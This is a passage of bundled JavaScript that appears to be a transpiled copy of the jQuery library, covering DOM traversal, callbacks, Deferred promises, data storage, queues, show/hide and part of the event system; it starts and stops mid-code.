        return root.ready !== void 0 ? root.ready(selector3) : selector3(jQuery2);
      }
      return jQuery2.makeArray(selector3, this);
    };
    init6.prototype = jQuery2.fn;
    rootjQuery = jQuery2(document2);
    var rparentsprev = /^(?:parents|prev(?:Until|All))/, guaranteedUnique = {
      children: true,
      contents: true,
      next: true,
      prev: true
    };
    jQuery2.fn.extend({
      has: function(target) {
        var targets = jQuery2(target, this), l = targets.length;
        return this.filter(function() {
          var i = 0;
          for (; i < l; i++) {
            if (jQuery2.contains(this, targets[i])) {
              return true;
            }
          }
        });
      },
      closest: function(selectors, context3) {
        var cur, i = 0, l = this.length, matched = [], targets = typeof selectors !== "string" && jQuery2(selectors);
        if (!rneedsContext.test(selectors)) {
          for (; i < l; i++) {
            for (cur = this[i]; cur && cur !== context3; cur = cur.parentNode) {
              if (cur.nodeType < 11 && (targets ? targets.index(cur) > -1 : cur.nodeType === 1 && jQuery2.find.matchesSelector(cur, selectors))) {
                matched.push(cur);
                break;
              }
            }
          }
        }
        return this.pushStack(matched.length > 1 ? jQuery2.uniqueSort(matched) : matched);
      },
      index: function(elem) {
        if (!elem) {
          return this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
        }
        if (typeof elem === "string") {
          return indexOf.call(jQuery2(elem), this[0]);
        }
        return indexOf.call(
          this,
          elem.jquery ? elem[0] : elem
        );
      },
      add: function(selector3, context3) {
        return this.pushStack(
          jQuery2.uniqueSort(
            jQuery2.merge(this.get(), jQuery2(selector3, context3))
          )
        );
      },
      addBack: function(selector3) {
        return this.add(
          selector3 == null ? this.prevObject : this.prevObject.filter(selector3)
        );
      }
    });
    function sibling(cur, dir2) {
      while ((cur = cur[dir2]) && cur.nodeType !== 1) {
      }
      return cur;
    }
    jQuery2.each({
      parent: function(elem) {
        var parent2 = elem.parentNode;
        return parent2 && parent2.nodeType !== 11 ? parent2 : null;
      },
      parents: function(elem) {
        return dir(elem, "parentNode");
      },
      parentsUntil: function(elem, _i2, until) {
        return dir(elem, "parentNode", until);
      },
      next: function(elem) {
        return sibling(elem, "nextSibling");
      },
      prev: function(elem) {
        return sibling(elem, "previousSibling");
      },
      nextAll: function(elem) {
        return dir(elem, "nextSibling");
      },
      prevAll: function(elem) {
        return dir(elem, "previousSibling");
      },
      nextUntil: function(elem, _i2, until) {
        return dir(elem, "nextSibling", until);
      },
      prevUntil: function(elem, _i2, until) {
        return dir(elem, "previousSibling", until);
      },
      siblings: function(elem) {
        return siblings((elem.parentNode || {}).firstChild, elem);
      },
      children: function(elem) {
        return siblings(elem.firstChild);
      },
      contents: function(elem) {
        if (elem.contentDocument != null && getProto(elem.contentDocument)) {
          return elem.contentDocument;
        }
        if (nodeName(elem, "template")) {
          elem = elem.content || elem;
        }
        return jQuery2.merge([], elem.childNodes);
      }
    }, function(name, fn) {
      jQuery2.fn[name] = function(until, selector3) {
        var matched = jQuery2.map(this, fn, until);
        if (name.slice(-5) !== "Until") {
          selector3 = until;
        }
        if (selector3 && typeof selector3 === "string") {
          matched = jQuery2.filter(selector3, matched);
        }
        if (this.length > 1) {
          if (!guaranteedUnique[name]) {
            jQuery2.uniqueSort(matched);
          }
          if (rparentsprev.test(name)) {
            matched.reverse();
          }
        }
        return this.pushStack(matched);
      };
    });
    var rnothtmlwhite = /[^\x20\t\r\n\f]+/g;
    function createOptions(options) {
      var object = {};
      jQuery2.each(options.match(rnothtmlwhite) || [], function(_, flag) {
        object[flag] = true;
      });
      return object;
    }
    jQuery2.Callbacks = function(options) {
      options = typeof options === "string" ? createOptions(options) : jQuery2.extend({}, options);
      var firing, memory, fired, locked, list = [], queue = [], firingIndex = -1, fire = function() {
        locked = locked || options.once;
        fired = firing = true;
        for (; queue.length; firingIndex = -1) {
          memory = queue.shift();
          while (++firingIndex < list.length) {
            if (list[firingIndex].apply(memory[0], memory[1]) === false && options.stopOnFalse) {
              firingIndex = list.length;
              memory = false;
            }
          }
        }
        if (!options.memory) {
          memory = false;
        }
        firing = false;
        if (locked) {
          if (memory) {
            list = [];
          } else {
            list = "";
          }
        }
      }, self2 = {
        add: function() {
          if (list) {
            if (memory && !firing) {
              firingIndex = list.length - 1;
              queue.push(memory);
            }
            (function add(args) {
              jQuery2.each(args, function(_, arg) {
                if (isFunction(arg)) {
                  if (!options.unique || !self2.has(arg)) {
                    list.push(arg);
                  }
                } else if (arg && arg.length && toType(arg) !== "string") {
                  add(arg);
                }
              });
            })(arguments);
            if (memory && !firing) {
              fire();
            }
          }
          return this;
        },
        remove: function() {
          jQuery2.each(arguments, function(_, arg) {
            var index2;
            while ((index2 = jQuery2.inArray(arg, list, index2)) > -1) {
              list.splice(index2, 1);
              if (index2 <= firingIndex) {
                firingIndex--;
              }
            }
          });
          return this;
        },
        has: function(fn) {
          return fn ? jQuery2.inArray(fn, list) > -1 : list.length > 0;
        },
        empty: function() {
          if (list) {
            list = [];
          }
          return this;
        },
        disable: function() {
          locked = queue = [];
          list = memory = "";
          return this;
        },
        disabled: function() {
          return !list;
        },
        lock: function() {
          locked = queue = [];
          if (!memory && !firing) {
            list = memory = "";
          }
          return this;
        },
        locked: function() {
          return !!locked;
        },
        fireWith: function(context3, args) {
          if (!locked) {
            args = args || [];
            args = [context3, args.slice ? args.slice() : args];
            queue.push(args);
            if (!firing) {
              fire();
            }
          }
          return this;
        },
        fire: function() {
          self2.fireWith(this, arguments);
          return this;
        },
        fired: function() {
          return !!fired;
        }
      };
      return self2;
    };
    function Identity(v) {
      return v;
    }
    function Thrower(ex) {
      throw ex;
    }
    function adoptValue(value, resolve, reject, noValue) {
      var method;
      try {
        if (value && isFunction(method = value.promise)) {
          method.call(value).done(resolve).fail(reject);
        } else if (value && isFunction(method = value.then)) {
          method.call(value, resolve, reject);
        } else {
          resolve.apply(void 0, [value].slice(noValue));
        }
      } catch (value2) {
        reject.apply(void 0, [value2]);
      }
    }
    jQuery2.extend({
      Deferred: function(func) {
        var tuples = [
          [
            "notify",
            "progress",
            jQuery2.Callbacks("memory"),
            jQuery2.Callbacks("memory"),
            2
          ],
          [
            "resolve",
            "done",
            jQuery2.Callbacks("once memory"),
            jQuery2.Callbacks("once memory"),
            0,
            "resolved"
          ],
          [
            "reject",
            "fail",
            jQuery2.Callbacks("once memory"),
            jQuery2.Callbacks("once memory"),
            1,
            "rejected"
          ]
        ], state = "pending", promise = {
          state: function() {
            return state;
          },
          always: function() {
            deferred.done(arguments).fail(arguments);
            return this;
          },
          "catch": function(fn) {
            return promise.then(null, fn);
          },
          pipe: function() {
            var fns = arguments;
            return jQuery2.Deferred(function(newDefer) {
              jQuery2.each(tuples, function(_i2, tuple) {
                var fn = isFunction(fns[tuple[4]]) && fns[tuple[4]];
                deferred[tuple[1]](function() {
                  var returned = fn && fn.apply(this, arguments);
                  if (returned && isFunction(returned.promise)) {
                    returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);
                  } else {
                    newDefer[tuple[0] + "With"](
                      this,
                      fn ? [returned] : arguments
                    );
                  }
                });
              });
              fns = null;
            }).promise();
          },
          then: function(onFulfilled, onRejected, onProgress) {
            var maxDepth = 0;
            function resolve(depth, deferred2, handler, special) {
              return function() {
                var that = this, args = arguments, mightThrow = function() {
                  var returned, then;
                  if (depth < maxDepth) {
                    return;
                  }
                  returned = handler.apply(that, args);
                  if (returned === deferred2.promise()) {
                    throw new TypeError("Thenable self-resolution");
                  }
                  then = returned && (typeof returned === "object" || typeof returned === "function") && returned.then;
                  if (isFunction(then)) {
                    if (special) {
                      then.call(
                        returned,
                        resolve(maxDepth, deferred2, Identity, special),
                        resolve(maxDepth, deferred2, Thrower, special)
                      );
                    } else {
                      maxDepth++;
                      then.call(
                        returned,
                        resolve(maxDepth, deferred2, Identity, special),
                        resolve(maxDepth, deferred2, Thrower, special),
                        resolve(
                          maxDepth,
                          deferred2,
                          Identity,
                          deferred2.notifyWith
                        )
                      );
                    }
                  } else {
                    if (handler !== Identity) {
                      that = void 0;
                      args = [returned];
                    }
                    (special || deferred2.resolveWith)(that, args);
                  }
                }, process = special ? mightThrow : function() {
                  try {
                    mightThrow();
                  } catch (e) {
                    if (jQuery2.Deferred.exceptionHook) {
                      jQuery2.Deferred.exceptionHook(
                        e,
                        process.stackTrace
                      );
                    }
                    if (depth + 1 >= maxDepth) {
                      if (handler !== Thrower) {
                        that = void 0;
                        args = [e];
                      }
                      deferred2.rejectWith(that, args);
                    }
                  }
                };
                if (depth) {
                  process();
                } else {
                  if (jQuery2.Deferred.getStackHook) {
                    process.stackTrace = jQuery2.Deferred.getStackHook();
                  }
                  window2.setTimeout(process);
                }
              };
            }
            return jQuery2.Deferred(function(newDefer) {
              tuples[0][3].add(
                resolve(
                  0,
                  newDefer,
                  isFunction(onProgress) ? onProgress : Identity,
                  newDefer.notifyWith
                )
              );
              tuples[1][3].add(
                resolve(
                  0,
                  newDefer,
                  isFunction(onFulfilled) ? onFulfilled : Identity
                )
              );
              tuples[2][3].add(
                resolve(
                  0,
                  newDefer,
                  isFunction(onRejected) ? onRejected : Thrower
                )
              );
            }).promise();
          },
          promise: function(obj) {
            return obj != null ? jQuery2.extend(obj, promise) : promise;
          }
        }, deferred = {};
        jQuery2.each(tuples, function(i, tuple) {
          var list = tuple[2], stateString = tuple[5];
          promise[tuple[1]] = list.add;
          if (stateString) {
            list.add(
              function() {
                state = stateString;
              },
              tuples[3 - i][2].disable,
              tuples[3 - i][3].disable,
              tuples[0][2].lock,
              tuples[0][3].lock
            );
          }
          list.add(tuple[3].fire);
          deferred[tuple[0]] = function() {
            deferred[tuple[0] + "With"](this === deferred ? void 0 : this, arguments);
            return this;
          };
          deferred[tuple[0] + "With"] = list.fireWith;
        });
        promise.promise(deferred);
        if (func) {
          func.call(deferred, deferred);
        }
        return deferred;
      },
      when: function(singleValue) {
        var remaining = arguments.length, i = remaining, resolveContexts = Array(i), resolveValues = slice.call(arguments), primary = jQuery2.Deferred(), updateFunc = function(i2) {
          return function(value) {
            resolveContexts[i2] = this;
            resolveValues[i2] = arguments.length > 1 ? slice.call(arguments) : value;
            if (!--remaining) {
              primary.resolveWith(resolveContexts, resolveValues);
            }
          };
        };
        if (remaining <= 1) {
          adoptValue(
            singleValue,
            primary.done(updateFunc(i)).resolve,
            primary.reject,
            !remaining
          );
          if (primary.state() === "pending" || isFunction(resolveValues[i] && resolveValues[i].then)) {
            return primary.then();
          }
        }
        while (i--) {
          adoptValue(resolveValues[i], updateFunc(i), primary.reject);
        }
        return primary.promise();
      }
    });
    var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    jQuery2.Deferred.exceptionHook = function(error, stack) {
      if (window2.console && window2.console.warn && error && rerrorNames.test(error.name)) {
        window2.console.warn("jQuery.Deferred exception: " + error.message, error.stack, stack);
      }
    };
    jQuery2.readyException = function(error) {
      window2.setTimeout(function() {
        throw error;
      });
    };
    var readyList = jQuery2.Deferred();
    jQuery2.fn.ready = function(fn) {
      readyList.then(fn).catch(function(error) {
        jQuery2.readyException(error);
      });
      return this;
    };
    jQuery2.extend({
      isReady: false,
      readyWait: 1,
      ready: function(wait) {
        if (wait === true ? --jQuery2.readyWait : jQuery2.isReady) {
          return;
        }
        jQuery2.isReady = true;
        if (wait !== true && --jQuery2.readyWait > 0) {
          return;
        }
        readyList.resolveWith(document2, [jQuery2]);
      }
    });
    jQuery2.ready.then = readyList.then;
    function completed() {
      document2.removeEventListener("DOMContentLoaded", completed);
      window2.removeEventListener("load", completed);
      jQuery2.ready();
    }
    if (document2.readyState === "complete" || document2.readyState !== "loading" && !document2.documentElement.doScroll) {
      window2.setTimeout(jQuery2.ready);
    } else {
      document2.addEventListener("DOMContentLoaded", completed);
      window2.addEventListener("load", completed);
    }
    var access = function(elems, fn, key, value, chainable, emptyGet, raw) {
      var i = 0, len = elems.length, bulk = key == null;
      if (toType(key) === "object") {
        chainable = true;
        for (i in key) {
          access(elems, fn, i, key[i], true, emptyGet, raw);
        }
      } else if (value !== void 0) {
        chainable = true;
        if (!isFunction(value)) {
          raw = true;
        }
        if (bulk) {
          if (raw) {
            fn.call(elems, value);
            fn = null;
          } else {
            bulk = fn;
            fn = function(elem, _key, value2) {
              return bulk.call(jQuery2(elem), value2);
            };
          }
        }
        if (fn) {
          for (; i < len; i++) {
            fn(
              elems[i],
              key,
              raw ? value : value.call(elems[i], i, fn(elems[i], key))
            );
          }
        }
      }
      if (chainable) {
        return elems;
      }
      if (bulk) {
        return fn.call(elems);
      }
      return len ? fn(elems[0], key) : emptyGet;
    };
    var rmsPrefix = /^-ms-/, rdashAlpha = /-([a-z])/g;
    function fcamelCase(_all, letter) {
      return letter.toUpperCase();
    }
    function camelCase(string) {
      return string.replace(rmsPrefix, "ms-").replace(rdashAlpha, fcamelCase);
    }
    var acceptData = function(owner) {
      return owner.nodeType === 1 || owner.nodeType === 9 || !+owner.nodeType;
    };
    function Data() {
      this.expando = jQuery2.expando + Data.uid++;
    }
    Data.uid = 1;
    Data.prototype = {
      cache: function(owner) {
        var value = owner[this.expando];
        if (!value) {
          value = {};
          if (acceptData(owner)) {
            if (owner.nodeType) {
              owner[this.expando] = value;
            } else {
              Object.defineProperty(owner, this.expando, {
                value,
                configurable: true
              });
            }
          }
        }
        return value;
      },
      set: function(owner, data, value) {
        var prop, cache = this.cache(owner);
        if (typeof data === "string") {
          cache[camelCase(data)] = value;
        } else {
          for (prop in data) {
            cache[camelCase(prop)] = data[prop];
          }
        }
        return cache;
      },
      get: function(owner, key) {
        return key === void 0 ? this.cache(owner) : owner[this.expando] && owner[this.expando][camelCase(key)];
      },
      access: function(owner, key, value) {
        if (key === void 0 || key && typeof key === "string" && value === void 0) {
          return this.get(owner, key);
        }
        this.set(owner, key, value);
        return value !== void 0 ? value : key;
      },
      remove: function(owner, key) {
        var i, cache = owner[this.expando];
        if (cache === void 0) {
          return;
        }
        if (key !== void 0) {
          if (Array.isArray(key)) {
            key = key.map(camelCase);
          } else {
            key = camelCase(key);
            key = key in cache ? [key] : key.match(rnothtmlwhite) || [];
          }
          i = key.length;
          while (i--) {
            delete cache[key[i]];
          }
        }
        if (key === void 0 || jQuery2.isEmptyObject(cache)) {
          if (owner.nodeType) {
            owner[this.expando] = void 0;
          } else {
            delete owner[this.expando];
          }
        }
      },
      hasData: function(owner) {
        var cache = owner[this.expando];
        return cache !== void 0 && !jQuery2.isEmptyObject(cache);
      }
    };
    var dataPriv = new Data();
    var dataUser = new Data();
    var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, rmultiDash = /[A-Z]/g;
    function getData(data) {
      if (data === "true") {
        return true;
      }
      if (data === "false") {
        return false;
      }
      if (data === "null") {
        return null;
      }
      if (data === +data + "") {
        return +data;
      }
      if (rbrace.test(data)) {
        return JSON.parse(data);
      }
      return data;
    }
    function dataAttr(elem, key, data) {
      var name;
      if (data === void 0 && elem.nodeType === 1) {
        name = "data-" + key.replace(rmultiDash, "-$&").toLowerCase();
        data = elem.getAttribute(name);
        if (typeof data === "string") {
          try {
            data = getData(data);
          } catch (e) {
          }
          dataUser.set(elem, key, data);
        } else {
          data = void 0;
        }
      }
      return data;
    }
    jQuery2.extend({
      hasData: function(elem) {
        return dataUser.hasData(elem) || dataPriv.hasData(elem);
      },
      data: function(elem, name, data) {
        return dataUser.access(elem, name, data);
      },
      removeData: function(elem, name) {
        dataUser.remove(elem, name);
      },
      _data: function(elem, name, data) {
        return dataPriv.access(elem, name, data);
      },
      _removeData: function(elem, name) {
        dataPriv.remove(elem, name);
      }
    });
    jQuery2.fn.extend({
      data: function(key, value) {
        var i, name, data, elem = this[0], attrs = elem && elem.attributes;
        if (key === void 0) {
          if (this.length) {
            data = dataUser.get(elem);
            if (elem.nodeType === 1 && !dataPriv.get(elem, "hasDataAttrs")) {
              i = attrs.length;
              while (i--) {
                if (attrs[i]) {
                  name = attrs[i].name;
                  if (name.indexOf("data-") === 0) {
                    name = camelCase(name.slice(5));
                    dataAttr(elem, name, data[name]);
                  }
                }
              }
              dataPriv.set(elem, "hasDataAttrs", true);
            }
          }
          return data;
        }
        if (typeof key === "object") {
          return this.each(function() {
            dataUser.set(this, key);
          });
        }
        return access(this, function(value2) {
          var data2;
          if (elem && value2 === void 0) {
            data2 = dataUser.get(elem, key);
            if (data2 !== void 0) {
              return data2;
            }
            data2 = dataAttr(elem, key);
            if (data2 !== void 0) {
              return data2;
            }
            return;
          }
          this.each(function() {
            dataUser.set(this, key, value2);
          });
        }, null, value, arguments.length > 1, null, true);
      },
      removeData: function(key) {
        return this.each(function() {
          dataUser.remove(this, key);
        });
      }
    });
    jQuery2.extend({
      queue: function(elem, type, data) {
        var queue;
        if (elem) {
          type = (type || "fx") + "queue";
          queue = dataPriv.get(elem, type);
          if (data) {
            if (!queue || Array.isArray(data)) {
              queue = dataPriv.access(elem, type, jQuery2.makeArray(data));
            } else {
              queue.push(data);
            }
          }
          return queue || [];
        }
      },
      dequeue: function(elem, type) {
        type = type || "fx";
        var queue = jQuery2.queue(elem, type), startLength = queue.length, fn = queue.shift(), hooks = jQuery2._queueHooks(elem, type), next2 = function() {
          jQuery2.dequeue(elem, type);
        };
        if (fn === "inprogress") {
          fn = queue.shift();
          startLength--;
        }
        if (fn) {
          if (type === "fx") {
            queue.unshift("inprogress");
          }
          delete hooks.stop;
          fn.call(elem, next2, hooks);
        }
        if (!startLength && hooks) {
          hooks.empty.fire();
        }
      },
      _queueHooks: function(elem, type) {
        var key = type + "queueHooks";
        return dataPriv.get(elem, key) || dataPriv.access(elem, key, {
          empty: jQuery2.Callbacks("once memory").add(function() {
            dataPriv.remove(elem, [type + "queue", key]);
          })
        });
      }
    });
    jQuery2.fn.extend({
      queue: function(type, data) {
        var setter = 2;
        if (typeof type !== "string") {
          data = type;
          type = "fx";
          setter--;
        }
        if (arguments.length < setter) {
          return jQuery2.queue(this[0], type);
        }
        return data === void 0 ? this : this.each(function() {
          var queue = jQuery2.queue(this, type, data);
          jQuery2._queueHooks(this, type);
          if (type === "fx" && queue[0] !== "inprogress") {
            jQuery2.dequeue(this, type);
          }
        });
      },
      dequeue: function(type) {
        return this.each(function() {
          jQuery2.dequeue(this, type);
        });
      },
      clearQueue: function(type) {
        return this.queue(type || "fx", []);
      },
      promise: function(type, obj) {
        var tmp, count = 1, defer = jQuery2.Deferred(), elements = this, i = this.length, resolve = function() {
          if (!--count) {
            defer.resolveWith(elements, [elements]);
          }
        };
        if (typeof type !== "string") {
          obj = type;
          type = void 0;
        }
        type = type || "fx";
        while (i--) {
          tmp = dataPriv.get(elements[i], type + "queueHooks");
          if (tmp && tmp.empty) {
            count++;
            tmp.empty.add(resolve);
          }
        }
        resolve();
        return defer.promise(obj);
      }
    });
    var pnum = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source;
    var rcssNum = new RegExp("^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i");
    var cssExpand = ["Top", "Right", "Bottom", "Left"];
    var documentElement = document2.documentElement;
    var isAttached = function(elem) {
      return jQuery2.contains(elem.ownerDocument, elem);
    }, composed = { composed: true };
    if (documentElement.getRootNode) {
      isAttached = function(elem) {
        return jQuery2.contains(elem.ownerDocument, elem) || elem.getRootNode(composed) === elem.ownerDocument;
      };
    }
    var isHiddenWithinTree = function(elem, el) {
      elem = el || elem;
      return elem.style.display === "none" || elem.style.display === "" && isAttached(elem) && jQuery2.css(elem, "display") === "none";
    };
    function adjustCSS(elem, prop, valueParts, tween) {
      var adjusted, scale, maxIterations = 20, currentValue = tween ? function() {
        return tween.cur();
      } : function() {
        return jQuery2.css(elem, prop, "");
      }, initial = currentValue(), unit = valueParts && valueParts[3] || (jQuery2.cssNumber[prop] ? "" : "px"), initialInUnit = elem.nodeType && (jQuery2.cssNumber[prop] || unit !== "px" && +initial) && rcssNum.exec(jQuery2.css(elem, prop));
      if (initialInUnit && initialInUnit[3] !== unit) {
        initial = initial / 2;
        unit = unit || initialInUnit[3];
        initialInUnit = +initial || 1;
        while (maxIterations--) {
          jQuery2.style(elem, prop, initialInUnit + unit);
          if ((1 - scale) * (1 - (scale = currentValue() / initial || 0.5)) <= 0) {
            maxIterations = 0;
          }
          initialInUnit = initialInUnit / scale;
        }
        initialInUnit = initialInUnit * 2;
        jQuery2.style(elem, prop, initialInUnit + unit);
        valueParts = valueParts || [];
      }
      if (valueParts) {
        initialInUnit = +initialInUnit || +initial || 0;
        adjusted = valueParts[1] ? initialInUnit + (valueParts[1] + 1) * valueParts[2] : +valueParts[2];
        if (tween) {
          tween.unit = unit;
          tween.start = initialInUnit;
          tween.end = adjusted;
        }
      }
      return adjusted;
    }
    var defaultDisplayMap = {};
    function getDefaultDisplay(elem) {
      var temp, doc = elem.ownerDocument, nodeName2 = elem.nodeName, display = defaultDisplayMap[nodeName2];
      if (display) {
        return display;
      }
      temp = doc.body.appendChild(doc.createElement(nodeName2));
      display = jQuery2.css(temp, "display");
      temp.parentNode.removeChild(temp);
      if (display === "none") {
        display = "block";
      }
      defaultDisplayMap[nodeName2] = display;
      return display;
    }
    function showHide(elements, show) {
      var display, elem, values = [], index2 = 0, length = elements.length;
      for (; index2 < length; index2++) {
        elem = elements[index2];
        if (!elem.style) {
          continue;
        }
        display = elem.style.display;
        if (show) {
          if (display === "none") {
            values[index2] = dataPriv.get(elem, "display") || null;
            if (!values[index2]) {
              elem.style.display = "";
            }
          }
          if (elem.style.display === "" && isHiddenWithinTree(elem)) {
            values[index2] = getDefaultDisplay(elem);
          }
        } else {
          if (display !== "none") {
            values[index2] = "none";
            dataPriv.set(elem, "display", display);
          }
        }
      }
      for (index2 = 0; index2 < length; index2++) {
        if (values[index2] != null) {
          elements[index2].style.display = values[index2];
        }
      }
      return elements;
    }
    jQuery2.fn.extend({
      show: function() {
        return showHide(this, true);
      },
      hide: function() {
        return showHide(this);
      },
      toggle: function(state) {
        if (typeof state === "boolean") {
          return state ? this.show() : this.hide();
        }
        return this.each(function() {
          if (isHiddenWithinTree(this)) {
            jQuery2(this).show();
          } else {
            jQuery2(this).hide();
          }
        });
      }
    });
    var rcheckableType = /^(?:checkbox|radio)$/i;
    var rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i;
    var rscriptType = /^$|^module$|\/(?:java|ecma)script/i;
    (function() {
      var fragment = document2.createDocumentFragment(), div = fragment.appendChild(document2.createElement("div")), input = document2.createElement("input");
      input.setAttribute("type", "radio");
      input.setAttribute("checked", "checked");
      input.setAttribute("name", "t");
      div.appendChild(input);
      support2.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked;
      div.innerHTML = "<textarea>x</textarea>";
      support2.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;
      div.innerHTML = "<option></option>";
      support2.option = !!div.lastChild;
    })();
    var wrapMap = {
      thead: [1, "<table>", "</table>"],
      col: [2, "<table><colgroup>", "</colgroup></table>"],
      tr: [2, "<table><tbody>", "</tbody></table>"],
      td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
      _default: [0, "", ""]
    };
    wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
    wrapMap.th = wrapMap.td;
    if (!support2.option) {
      wrapMap.optgroup = wrapMap.option = [1, "<select multiple='multiple'>", "</select>"];
    }
    function getAll(context3, tag) {
      var ret;
      if (typeof context3.getElementsByTagName !== "undefined") {
        ret = context3.getElementsByTagName(tag || "*");
      } else if (typeof context3.querySelectorAll !== "undefined") {
        ret = context3.querySelectorAll(tag || "*");
      } else {
        ret = [];
      }
      if (tag === void 0 || tag && nodeName(context3, tag)) {
        return jQuery2.merge([context3], ret);
      }
      return ret;
    }
    function setGlobalEval(elems, refElements) {
      var i = 0, l = elems.length;
      for (; i < l; i++) {
        dataPriv.set(
          elems[i],
          "globalEval",
          !refElements || dataPriv.get(refElements[i], "globalEval")
        );
      }
    }
    var rhtml = /<|&#?\w+;/;
    function buildFragment(elems, context3, scripts, selection, ignored) {
      var elem, tmp, tag, wrap3, attached, j, fragment = context3.createDocumentFragment(), nodes = [], i = 0, l = elems.length;
      for (; i < l; i++) {
        elem = elems[i];
        if (elem || elem === 0) {
          if (toType(elem) === "object") {
            jQuery2.merge(nodes, elem.nodeType ? [elem] : elem);
          } else if (!rhtml.test(elem)) {
            nodes.push(context3.createTextNode(elem));
          } else {
            tmp = tmp || fragment.appendChild(context3.createElement("div"));
            tag = (rtagName.exec(elem) || ["", ""])[1].toLowerCase();
            wrap3 = wrapMap[tag] || wrapMap._default;
            tmp.innerHTML = wrap3[1] + jQuery2.htmlPrefilter(elem) + wrap3[2];
            j = wrap3[0];
            while (j--) {
              tmp = tmp.lastChild;
            }
            jQuery2.merge(nodes, tmp.childNodes);
            tmp = fragment.firstChild;
            tmp.textContent = "";
          }
        }
      }
      fragment.textContent = "";
      i = 0;
      while (elem = nodes[i++]) {
        if (selection && jQuery2.inArray(elem, selection) > -1) {
          if (ignored) {
            ignored.push(elem);
          }
          continue;
        }
        attached = isAttached(elem);
        tmp = getAll(fragment.appendChild(elem), "script");
        if (attached) {
          setGlobalEval(tmp);
        }
        if (scripts) {
          j = 0;
          while (elem = tmp[j++]) {
            if (rscriptType.test(elem.type || "")) {
              scripts.push(elem);
            }
          }
        }
      }
      return fragment;
    }
    var rtypenamespace = /^([^.]*)(?:\.(.+)|)/;
    function returnTrue() {
      return true;
    }
    function returnFalse() {
      return false;
    }
    function expectSync(elem, type) {
      return elem === safeActiveElement() === (type === "focus");
    }
    function safeActiveElement() {
      try {
        return document2.activeElement;
      } catch (err) {
      }
    }
    function on2(elem, types, selector3, data, fn, one) {
      var origFn, type;
      if (typeof types === "object") {
        if (typeof selector3 !== "string") {
          data = data || selector3;
          selector3 = void 0;
        }
        for (type in types) {
          on2(elem, type, selector3, data, types[type], one);
        }
        return elem;
      }
      if (data == null && fn == null) {
        fn = selector3;
        data = selector3 = void 0;
      } else if (fn == null) {
        if (typeof selector3 === "string") {
          fn = data;
          data = void 0;
        } else {
          fn = data;
          data = selector3;
          selector3 = void 0;
        }
      }
      if (fn === false) {
        fn = returnFalse;
      } else if (!fn) {
        return elem;
      }
      if (one === 1) {
        origFn = fn;
        fn = function(event) {
          jQuery2().off(event);
          return origFn.apply(this, arguments);
        };
        fn.guid = origFn.guid || (origFn.guid = jQuery2.guid++);
      }
      return elem.each(function() {
        jQuery2.event.add(this, types, fn, data, selector3);
      });
    }
    jQuery2.event = {
      global: {},
      add: function(elem, types, handler, data, selector3) {
        var handleObjIn, eventHandle, tmp, events2, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.get(elem);
        if (!acceptData(elem)) {
          return;
        }
        if (handler.handler) {
          handleObjIn = handler;
          handler = handleObjIn.handler;
          selector3 = handleObjIn.selector;
        }
        if (selector3) {
          jQuery2.find.matchesSelector(documentElement, selector3);
        }
        if (!handler.guid) {
          handler.guid = jQuery2.guid++;
        }
        if (!(events2 = elemData.events)) {
          events2 = elemData.events = /* @__PURE__ */ Object.create(null);
        }
        if (!(eventHandle = elemData.handle)) {
          eventHandle = elemData.handle = function(e) {
            return typeof jQuery2 !== "undefined" && jQuery2.event.triggered !== e.type ? jQuery2.event.dispatch.apply(elem, arguments) : void 0;
          };
        }
        types = (types || "").match(rnothtmlwhite) || [""];
        t = types.length;
        while (t--) {
          tmp = rtypenamespace.exec(types[t]) || [];
          type = origType = tmp[1];
          namespaces = (tmp[2] || "").split(".").sort();
          if (!type) {
            continue;
          }
          special = jQuery2.event.special[type] || {};
          type = (selector3 ? special.delegateType : special.bindType) || type;
          special = jQuery2.event.special[type] || {};
          handleObj = jQuery2.extend({
            type,
            origType,
            data,
            handler,
            guid: handler.guid,
            selector: selector3,
            needsContext: selector3 && jQuery2.expr.match.needsContext.test(selector3),
            namespace: namespaces.join(".")
          }, handleObjIn);
          if (!(handlers = events2[type])) {
            handlers = events2[type] = [];
            handlers.delegateCount = 0;
            if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false) {
              if (elem.addEventListener) {
                elem.addEventListener(type, eventHandle);
              }
            }
          }
          if (special.add) {
            special.add.call(elem, handleObj);
            if (!handleObj.handler.guid) {
              handleObj.handler.guid = handler.guid;
            }
          }
          if (selector3) {
            handlers.splice(handlers.delegateCount++, 0, handleObj);
          } else {
            handlers.push(handleObj);
          }
          jQuery2.event.global[type] = true;
        }
      },
      remove: function(elem, types, handler, selector3, mappedTypes) {
        var j, origCount, tmp, events2, t, handleObj, special, handlers, type, namespaces, origType, elemData = dataPriv.hasData(elem) && dataPriv.get(elem);
        if (!elemData || !(events2 = elemData.events)) {
          return;
        }
        types = (types || "").match(rnothtmlwhite) || [""];
        t = types.length;
        while (t--) {
          tmp = rtypenamespace.exec(types[t]) || [];
          type = origType = tmp[1];
          namespaces = (tmp[2] || "").split(".").sort();
          if (!type) {
            for (type in events2) {
              jQuery2.event.remove(elem, type + types[t], handler, selector3, true);
            }
            continue;
          }
          special = jQuery2.event.special[type] || {};
          type = (selector3 ? special.delegateType : special.bindType) || type;
          handlers = events2[type] || [];
          tmp = tmp[2] && new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)");
          origCount = j = handlers.length;
          while (j--) {
            handleObj = handlers[j];
            if ((mappedTypes || origType === handleObj.origType) && (!handler || handler.guid === handleObj.guid) && (!tmp || tmp.test(handleObj.namespace)) && (!selector3 || selector3 === handleObj.selector || selector3 === "**" && handleObj.selector)) {
              handlers.splice(j, 1);
              if (handleObj.selector) {
                handlers.delegateCount--;
              }
              if (special.remove) {
                special.remove.call(elem, handleObj);
              }
            }
          }
          if (origCount && !handlers.length) {
            if (!special.teardown || special.teardown.call(elem, namespaces, elemData.handle) === false) {
